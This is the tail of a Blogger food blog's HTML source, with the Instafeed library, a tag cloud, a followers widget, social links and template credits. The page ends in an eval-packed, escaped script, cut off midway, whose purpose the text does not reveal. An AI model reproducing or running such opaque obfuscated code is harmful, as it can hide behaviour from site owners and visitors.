if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/quezon%20city'>quezon city</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/announcement'>announcement</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese'>japanese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cafe'>cafe</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/filipino'>filipino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/american'>american</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/taguig'>taguig</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/makati%20city'>makati city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/article'>article</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/daily%20quickie'>daily quickie</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/event'>event</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/coffee'>coffee</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasay%20city'>pasay city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/promo'>promo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/eat-all-you-can'>eat-all-you-can</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beverage'>beverage</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/international'>international</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mandaluyong%20city'>mandaluyong city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/manila'>manila</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20mall%20of%20asia'>sm mall of asia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/cakes'>cakes</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/hotel%20restaurant'>hotel restaurant</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/beauty'>beauty</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chinese'>chinese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/buffet'>buffet</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chicken'>chicken</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20global%20city'>bonifacio global city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasta'>pasta</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/japanese-western'>japanese-western</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/lutong%20bahay'>lutong bahay</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pastry'>pastry</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/comfort%20food'>comfort food</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pizza'>pizza</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/sm%20north'>sm north</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/korean'>korean</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/trinoma'>trinoma</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/website'>website</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pasig%20city'>pasig city</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/milk%20tea'>milk tea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/product%20review'>product review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/noodles'>noodles</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/thai'>thai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/italian'>italian</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/chocolate'>chocolate</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/healthy'>healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/ramen'>ramen</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/personal'>personal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street'>bonifacio high street</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/bonifacio%20high%20street%20central'>bonifacio high street central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/mega%20fashion%20hall'>mega fashion hall</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/salon'>salon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tv%20guesting'>tv guesting</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/pop%20talk'>pop talk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/michelin%20star%20restaurant'>michelin star restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.thepurpledoll.net/search/label/tea%20bag'>tea bag</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5066192679755950750?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://www.thepurpledoll.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Instagram</h2>
<div class='widget-content'>
<center><!-- SnapWidget -->
<script src="https://snapwidget.com/js/snapwidget.js"></script>
<iframe src="https://snapwidget.com/embed/313281" class="snapwidget-widget" allowtransparency="true" frameborder="0" scrolling="no" style="border:none; overflow:hidden; width:100%; "></iframe><br />
<a href="http://instagram.com/thepurpledoll?ref=badge" class="ig-b- ig-b-v-24" rel="nofollow" target="_blank"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></center>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<div class='copyright'><p>Created with <i class='fa fa-heart'></i>
<em>by</em>
<a href='http://www.beautytemplates.com/' id='mycontent' ref='dofollow' style='visibility: visible;' title='Minimal Blogger Templates'>BeautyTemplates</a> | Customized By <a href='http://thepurpledoll.net/' rel='dofollow' target='_blank'>Sumi</a>
</p></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1J K=["\\k\\d\\1H\\d\\e\\1n\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1m\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\L\\w\\1t\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1p\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1q\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\19\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\19\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\W\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 